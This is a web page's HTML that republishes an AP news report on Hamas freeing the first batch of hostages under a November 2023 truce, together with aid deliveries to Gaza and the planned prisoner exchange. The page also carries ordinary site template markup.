                        <a href="javascript:void(0)" class="extendednews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                </div>

</header>


<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>

    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://publicitytop.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://publicitytop.com/2023/11/24/" itemprop="item"><span itemprop="name">24</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://publicitytop.com/2023/11/24/hamas-frees-first-batch-of-hostages-under-truce-including-13-israelis-2/" itemprop="item"><span itemprop="name">Hamas frees first batch of hostages under truce, including 13 Israelis</span></a><meta itemprop="position" content="5" /></li></ul></nav>
        </div>
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-13487" class="post-13487 post type-post status-publish format-standard has-post-thumbnail hentry category-news"> 

	
		<div class="post-thumbnail">

			                <img width="1400" height="933" src="https://publicitytop.com/wp-content/uploads/2023/11/Israel_Palestinians_27300-1-1-zhH215.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://publicitytop.com/wp-content/uploads/2023/11/Israel_Palestinians_27300-1-1-zhH215.jpeg 1400w, https://publicitytop.com/wp-content/uploads/2023/11/Israel_Palestinians_27300-1-1-zhH215-300x200.jpeg 300w, https://publicitytop.com/wp-content/uploads/2023/11/Israel_Palestinians_27300-1-1-zhH215-1024x682.jpeg 1024w, https://publicitytop.com/wp-content/uploads/2023/11/Israel_Palestinians_27300-1-1-zhH215-768x512.jpeg 768w" sizes="(max-width: 1400px) 100vw, 1400px" />        			
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://publicitytop.com/category/news/" rel="category tag">
                                <span>News</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            Hamas frees first batch of hostages under truce, including 13 Israelis
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2023/11/24/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-24T17:03:24+00:00">November 24, 2023</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
		<div class="post-content">

			<div class="entry-content">

				<p><strong>By WAFAA SHURAFA, BASSEM MROUE and DAVID RISING (Associated Press)</strong></p>
<p>RAFAH, Gaza Strip (AP) — Hamas on Friday released 24 hostages who had been held captive in Gaza for weeks, including 13 Israelis, 10 people from Thailand and a Filipino citizen, according to Qatar and other officials, in the first stage in a swap for Palestinians prisoners in Israel under <a href="https://apnews.com/article/israel-hamas-war-ceasefire-what-to-know-af1cfbc9dcaa1485ed7a9efaca7ec2b7">a four-day cease-fire deal</a>.</p>
<p>The hostages, women and children, were undergoing medical checks before they were to be transferred to Israel. They are to be taken to Israeli hospitals and reunited with their families.</p>
<p>Qatar was a key mediator in the hostage release. The International Committee of the Red Cross, which delivered the hostages from Gaza into Egypt, also confirmed the release.</p>
<p>The agreement brought the first respite for beleaguered residents of Gaza and opened the way for sorely needed aid to flow in. It was also a moment of hope for families in Israel and elsewhere worried about loved ones taken captive during <a href="https://apnews.com/article/israel-palestinian-war-hamas-attack-border-wall-aa0b0f5f3613b6c6882cf37168e8e8ed">Hamas’ Oct. 7 attack</a>, which triggered the war. Hamas has been designated as a terrorist organization by the United States, Canada and the European Union.</p>
<p>There were no reports of fighting in the hours after the truce began. Gaza’s 2.3 million Palestinians saw quiet after seven weeks of relentless Israeli bombardment, which has killed thousands, <a href="https://apnews.com/article/palestinians-gaza-israel-bombing-destruction-hamas-reconstruction-f299a28410b70ee05dd764df97d8d3a0">flattened vast swaths of the territory</a> and driven three-quarters of the population from their homes. Rocket fire from Gaza militants into Israel went silent as well.</p>
<p>The release of the first Israeli hostages was to be followed in the evening by the freeing of 39 Palestinian prisoners — 24 women, including some convicted of attempted murder for attacks on Israeli forces, and 15 teenagers jailed for offenses like throwing stones.</p>
<p>The truce raised hopes of eventually winding down the <a href="https://apnews.com/hub/israel-hamas-war">conflict</a>, which has fueled a <a href="https://apnews.com/article/palestinians-israel-west-bank-war-gaza-hamas-settlers-army-raid-militants-c1386ab6a633971cc18b2497169210d3">surge of violence in the occupied West Bank</a> and stirred fears of a wider conflagration across the Middle East.</p>
<p>Israel, however, has said it is determined to resume its massive offensive once the cease-fire ends.</p>
<h4>FIRST HOSTAGES FREED</h4>
<p>Israeli media reports, citing security officials, said Hamas had handed over the group of 13 Israelis to the Red Cross, to be transported to Egypt.</p>
<p>The plight of around 240 people taken captive during Hamas’ attack <a href="https://apnews.com/article/hostages-hamas-gaza-israel-freed-6395a6113301e677bcac713f8db914b1">has been wrenching</a> in Israel, raising anger among some families that the government of Prime Minister Benjamin Netanyahu was not doing enough to bring them home.</p>
<p>Under the deal, at least 50 are to be released — bringing relief but also bitterness that not all will be freed. It was not clear if the Thai captives were included that figure. Israel is to free 150 Palestinian prisoners.</p>
<p>Ahead of Friday evening’s release, thousands of Israelis gathered in what has been dubbed “Hostages Square” in Tel Aviv, singing songs to welcome the Jewish Sabbath.</p>
<p>“My emotions are mixed,” said Shelli Shem Tov, the mother of 21-year-old Omer Shem Tov, told Israeli’s Channel 12 at the square. “I’m excited for the families that are going to hug their loved ones, I’m jealous, and I’m sad, mostly sad that Omer is not coming home yet.”</p>
<p>Thai Prime Minister Srettha Thavisin confirmed in a tweet the release of <a href="https://apnews.com/article/gaza-war-israel-thailand-philippines-foreign-workers-7edcf8a874e77e48d3ffa2bf5aa1a052">12 Thai nationals</a>.</p>
<p>Footage from Egypt’s Rafah crossing showed a line of ambulances emerging from Gaza.</p>
<p>The International Committee of the Red Cross confirmed it had delivered a total of 24 hostages to the Egyptians. But it declined to provide details on their nationalities, or explain the discrepancy in the numbers.</p>
<h4>CEASE-FIRE</h4>
<p>Palestinians say a longer cease-fire is needed to recover from the <a href="https://apnews.com/article/palestinians-gaza-israel-bombing-destruction-hamas-reconstruction-f299a28410b70ee05dd764df97d8d3a0">humanitarian catastrophe in Gaza</a>. But Friday’s halt in fighting brought the uprooted population a moment to catch their breath after weeks of fleeing bombardment across the tiny coastal enclave and trying to find increasingly scarce food, water and other basic supplies.</p>
<p>After the truce began Friday morning, an increased flow of aid promised under the deal began. Four trucks of fuel and four trucks of cooking gas entered from Egypt, as well as 200 trucks of relief supplies, Israel said.</p>
<p>Since the war began, Israel barred all imports into Gaza, except for a trickle of supplies from Egypt.</p>
<p>Its ban on fuel — which it said could be diverted to Hamas — caused a territory-wide blackout. Hospitals, water systems, bakeries and shelters have struggled to keep generators running. Amid food shortages, U.N. officials had warned in recent weeks of the potential for starvation.</p>
<p>During the truce, Israel agreed to allow the delivery of 130,000 liters (34,340 gallons) of fuel per day — still only a small portion of Gaza’s estimated daily needs of more than 1 million liters.</p>
<p>Most of Gaza’s 2.3 million people are crowded into the southern portion of the territory, with more than 1 million living in U.N. schools-turned-shelters.</p>
<p>For those originally from the south, the calm brought a chance to visit homes they had fled and retrieve some belongings.</p>
<p>To the hundreds of thousands who evacuated from northern Gaza to the south, Israel issued a warning not to return. Northern Gaza has been the focus on Israel’s ground assault.</p>
<p>In leaflets dropped around the south, the Israeli military said it would block such attempts, saying the “the war has not ended yet.”</p>
<p>Still, hundreds of Palestinians could be seen walking north Friday.</p>
<p>Two <a href="https://apnews.com/article/israel-hamas-war-live-updates-11-24-2023-f0a8acd3926fda71bd1a0c3750e3b695">were shot and killed</a> by Israeli troops and another 11 were wounded. An Associated Press journalist saw the two bodies and the wounded as they arrived at a hospital.</p>
<p>Sofian Abu Amer, who had fled Gaza City, said he decided to risk heading north to check on his home.</p>
<p>“We don’t have enough clothes, food and drinks,” he said. “The situation is disastrous. It’s better for a person to die.”</p>
<h4>HOSTAGES FOR PRISONERS</h4>
<p>In the exchange deal, Israel and Hamas agreed to release women and children first. Israel said the four-day truce can be extended an extra day for every additional 10 hostages freed.</p>
<p>Among the Israelis freed are some who have a second nationality, according to a Hamas official who spoke on condition of anonymity because he was not authorized to discuss the details with the media.</p>
<p>A number of soldiers are among the hostages held by terrorists in Gaza. The Islamic Jihad militant group, which is reportedly holding about 40 captives, said soldiers will only be released in exchange for all Palestinians imprisoned by Israel.</p>
<p>It is not clear how many of the hostages are currently serving in the military or whether the terrorists also consider reserve soldiers to be “military hostages.”</p>
<p>According to the Palestinian Prisoners’ Club, an advocacy group, Israel is currently holding 7,200 Palestinians on security charges or convictions, including about 2,000 arrested since the start of the war.</p>
<p>Israel’s northern border with Lebanon was also quiet on Friday, a day after the militant Hezbollah group, an ally of Hamas, carried out the highest number of attacks in one day since fighting there began Oct. 8.</p>
<p>Hezbollah is not a party to the cease-fire agreement but was widely expected to halt its attacks.</p>
<p>The war erupted when several thousand Hamas terrorists <a href="https://apnews.com/article/israel-palestinians-hamas-attack-military-war-a8f63b07641212f0de61861844e5e71e">stormed into southern Israel</a>, killing at least 1,200 people, mostly civilians, and taking scores of hostages, including babies, women and older adults, as well as soldiers.</p>
<h4>A LONGER PEACE?</h4>
<p>The hope is that “momentum” from the deal will lead to an “end to this violence,” said Majed al-Ansari, a spokesman for the Foreign Ministry of Qatar, which served as a <a href="https://apnews.com/article/joe-biden-israel-hamas-war-hostage-qatar-0126c6443a9b3b32fe97032b81eaa515">mediator along with the United States and Egypt</a>.</p>
<p>But hours before it came into effect, Israeli Defense Minister Yoav Gallant told troops that their respite would be short and that the war would resume with intensity for at least two more months.</p>
<p>Netanyahu has also vowed to continue the war to destroy Hamas’ military capabilities, end its 16-year rule in Gaza and return all the hostages.</p>
<p>The Israeli offensive has killed more than 13,300 Palestinians, according to the <a href="https://apnews.com/article/israel-hamas-war-gaza-health-ministry-health-death-toll-59470820308b31f1faf73c703400b033">Gaza Health Ministry</a>. Women and minors have consistently made up around two-thirds of the dead, though the latest number was not broken down. The figure does not include updated numbers from hospitals in the north, where <a href="https://apnews.com/article/palestinians-israel-health-ministry-gaza-hamas-fe30cbc76479fa437d5f5a0e96c36e52">communications</a> have broken down.</p>
<p>The ministry says some 6,000 people have been reported missing, feared <a href="https://apnews.com/article/israel-palestinians-gaza-buried-rubble-airstrikes-89c0e8d0934d573d94d2fbfeba44d933">buried under rubble</a>.</p>
<p>The ministry does not differentiate between civilians and militants in its death tolls.</p>
<p>Israel says it has killed thousands of Hamas fighters, without presenting evidence for its count.</p>
<p>___</p>
<p><em>Federman reported from Jerusalem, Jeffery from Cairo. Associated Press writers Bassem Mroue in Beirut and Julia Frankel in Jerusalem contributed.</em></p>
<p><em>Full AP coverage at <a href="https://apnews.com/hub/israel-hamas-war">https://apnews.com/hub/israel-hamas-war</a>.</em></p>
			</div>

			
				<div class="entry-footer">

                    <div class="entry-meta">
                                             </div>

                    <div class="entry-meta">
                                            </div>

				</div>

			
		</div>

	</div>

</article>
                                            <div class="comments-wrapper">
                                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<header class="block-title-wrapper"><h3 class="block-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/24/hamas-frees-first-batch-of-hostages-under-truce-including-13-israelis-2/#respond" style="display:none;">Cancel reply</a></small></h3></header><form action="https://publicitytop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13487' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                            </div>

                                        
                            </div>

                        
                <div class="floating-post-navigation floating-navigation-prev">
                                                <img width="300" height="200" src="https://publicitytop.com/wp-content/uploads/2023/11/Israel_Palestinians_27300-1-1-zhH215-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        <a href="https://publicitytop.com/2023/11/24/hamas-frees-first-batch-of-hostages-under-truce-including-13-israelis/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Hamas frees first batch of hostages under truce, including 13 Israelis</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://publicitytop.com/2023/11/24/state-board-of-administration-of-florida-retirement-system-sells-95739-shares-of-the-procter-gamble-company-nysepg/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">State Board of Administration of Florida Retirement System Sells 95,739 Shares of The Procter &amp; Gamble Company (NYSE:PG)</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <header class="block-title-wrapper">
                            <h3 class="block-title">
                                More Stories                            </h3>
                        </header>
    		        
    	            <div class="content-main">

                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/GettyImages-624948372-5FBVkv-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/18/divorce-doesnt-have-to-mean-disappearance/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/18/divorce-doesnt-have-to-mean-disappearance/" rel="bookmark">
                                                            Divorce doesn’t have to mean disappearance                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Q: I think continuing to interact with an ex after a breakup is unnatural. My parents divorced when I was...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/18/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T09:57:05+00:00">January 18, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/AP18275791439600-EXmVE2-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/18/today-in-history-january-18-white-chicago-police-officer-sentenced-in-laquan-mcdonalds-shooting/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/18/today-in-history-january-18-white-chicago-police-officer-sentenced-in-laquan-mcdonalds-shooting/" rel="bookmark">
                                                            Today in History: January 18, White Chicago police officer sentenced in Laquan McDonald’s shooting                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Today is Sunday, Jan. 18, the 18th day of 2026. There are 347 days left in the year. Today in...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/18/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T09:57:01+00:00">January 18, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/PORTUGAL-ELECCIONES_23196-rd6XhY-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/18/la-eleccion-presidencial-en-portugal-podria-dar-otro-impulso-a-los-populistas-en-europa/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/18/la-eleccion-presidencial-en-portugal-podria-dar-otro-impulso-a-los-populistas-en-europa/" rel="bookmark">
                                                            La elección presidencial en Portugal podría dar otro impulso a los populistas en Europa                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Por BARRY HATTON LISBOA (AP) — Un récord de 11 candidatos competían en las elecciones presidenciales de Portugal el domingo,...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/18/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T09:56:58+00:00">January 18, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/BHR-L-GRETTA-01_48ec67-wyU9UU-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/18/how-to-keep-your-better-sleep-resolution/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/18/how-to-keep-your-better-sleep-resolution/" rel="bookmark">
                                                            How to keep your ‘better sleep’ resolution                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>January is a month for wellness. And that includes sleep. Lately the world has woken up to the importance of...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/18/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T08:57:45+00:00">January 18, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/BHR-Z-BETSY-01_ccbe58-7o3JKv-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/18/mccaughey-the-time-is-now-to-crack-down-on-fraud/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/18/mccaughey-the-time-is-now-to-crack-down-on-fraud/" rel="bookmark">
                                                            McCaughey: The time is now to crack down on fraud                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Why pay taxes when so much of your hard-earned money goes to fraudsters instead of doing good? Government bureaucrats and...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/18/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T08:57:40+00:00">January 18, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                    <div class="content-list">
                                <article class="news-article news-article-bg">
                                    <div class="column-row">
                                                                                    <div class="column column-5">
                                                <div class="post-thumbnail">
                                                    <div class="data-bg data-bg-medium" data-background="https://publicitytop.com/wp-content/uploads/2026/01/jobspuzzle-csCzL9-400x280.jpeg">

                                                        
                                                        <a href="https://publicitytop.com/2026/01/18/interviewing-hone-the-art-of-the-thank-you-email/">
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        
                                        <div class="column column-7">
                                            <div class="article-content">
                                                <header class="entry-header">
                                                    <h3 class="entry-title entry-title-medium">
                                                        <a href="https://publicitytop.com/2026/01/18/interviewing-hone-the-art-of-the-thank-you-email/" rel="bookmark">
                                                            Interviewing? Hone the art of the thank-you email                                                        </a>
                                                    </h3>
                                                </header>

                                                <div class="entry-content entry-content-muted entry-content-small">
                                                    <p>Dear Reader: After a job interview, what should your thank-you email state? Let’s get back to basics. If you’re interviewing,...</p>                                                </div>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' /></div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://publicitytop.com/author/"></a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://publicitytop.com/2026/01/18/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T08:57:35+00:00">January 18, 2026</time></a></span></div></div>                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                        
    	            </div>

    			</div>

    		
                    <div class="navigation-wrapper">
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://publicitytop.com/2023/11/24/hamas-frees-first-batch-of-hostages-under-truce-including-13-israelis/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z"></path></svg></span><span class="screen-reader-text">Previous post:</span><span class="post-title">Hamas frees first batch of hostages under truce, including 13 Israelis</span></a></div><div class="nav-next"><a href="https://publicitytop.com/2023/11/24/state-board-of-administration-of-florida-retirement-system-sells-95739-shares-of-the-procter-gamble-company-nysepg/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z"></path></svg></span><span class="screen-reader-text">Next post:</span><span class="post-title">State Board of Administration of Florida Retirement System Sells 95,739 Shares of The Procter &amp; Gamble Company (NYSE:PG)</span></a></div></div>
	</nav>                    </div>
                    
                    </main><!-- #main -->
                </div>

                
<aside id="secondary" class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://publicitytop.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>NEW</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/divorce-doesnt-have-to-mean-disappearance/">Divorce doesn’t have to mean disappearance</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/today-in-history-january-18-white-chicago-police-officer-sentenced-in-laquan-mcdonalds-shooting/">Today in History: January 18, White Chicago police officer sentenced in Laquan McDonald’s shooting</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/la-eleccion-presidencial-en-portugal-podria-dar-otro-impulso-a-los-populistas-en-europa/">La elección presidencial en Portugal podría dar otro impulso a los populistas en Europa</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/how-to-keep-your-better-sleep-resolution/">How to keep your ‘better sleep’ resolution</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://publicitytop.com/2026/01/18/mccaughey-the-time-is-now-to-crack-down-on-fraud/">McCaughey: The time is now to crack down on fraud</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
